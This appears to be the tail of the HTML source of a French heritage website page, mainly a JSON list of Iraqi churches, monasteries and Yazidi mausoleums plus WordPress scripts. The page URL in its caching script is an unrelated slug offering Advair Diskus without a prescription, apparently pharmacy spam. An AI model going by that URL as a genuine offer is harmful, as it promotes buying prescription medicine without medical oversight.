Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "e025250d54";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"8bbd8bdc8c","url":"https:\/\/www.mesopotamiaheritage.org\/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768588781 -->